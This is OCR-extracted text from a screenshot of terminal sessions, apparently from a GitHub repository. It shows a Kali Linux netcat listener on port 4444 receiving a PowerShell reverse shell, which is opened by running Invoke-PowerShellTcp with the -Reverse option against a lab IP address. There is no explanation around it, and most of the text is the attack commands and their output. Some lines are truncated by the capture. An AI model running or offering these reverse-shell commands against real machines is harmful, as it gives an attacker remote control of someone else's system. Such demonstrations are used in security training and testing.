 root@kali: ~
File Edit View Search Terminal Help
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:64458 errors:0 dropped:3 overruns:0 fram
TX packets:33373 errors:0 dropped:0 overruns:0 carr
collisions:0 txqueuelen:1000
RX bytes:29205966 (27.8 MiB) TX bytes:16916470 (16
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:676653 errors:0 dropped:0 overruns:0 fra
TX packets:676653 errors:0 dropped:0 overruns:0 car
collisions:0 txqueuelen:0
RX bytes:220579644 (210.3 MiB) TX bytes:220579644
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.52.1: inverse host lookup failed: Unknown host
connect to [192.168.52.129] from (UNKNOWN) [192.168.52.1] 561
Windows PowerShell running as user Evilcg on EVI1CG
Copyright (C) 2015 Microsoft Corporation. All rights reserved
PS F:\Shells>
Windows PowerShell
F:\Shells>powershell
Windows PowerShell
版权所有 (C) 2015 Microsoft Corporation。保留所有权利。
PS F:\Shells> . .\Invoke-PowerShellTcp.ps1
PS F:\Shells> Invoke-PowerShellTcp -Reverse -IPAddress 192.168.52.129 -Port 4444